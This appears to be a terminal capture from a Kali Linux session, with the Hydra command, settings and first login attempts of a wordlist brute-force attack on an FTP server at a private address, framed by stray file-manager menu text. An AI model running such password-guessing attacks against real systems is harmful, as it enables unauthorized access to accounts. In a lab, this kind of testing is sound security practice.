 1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-17 14:48:42
┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/seclists/Passwords/Common-Credentials/1k-most-common.txt -t 10 -V ftp://192.168.1.10
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-17 14:50:25
[DATA] max 10 tasks per 1 server, overall 10 tasks, 1800 login tries (l:18/p:100), ~180 tries per task
[DATA] attacking ftp://192.168.1.10:21/
[ATTEMPT] target 192.168.1.10 - login "root" - pass "password" - 1 of 1800 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "root" - pass "123456" - 2 of 1800 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "root" - pass "12345678" - 3 of 1800 [child 2] (0/0)
Devices
File System
Network
Browse Network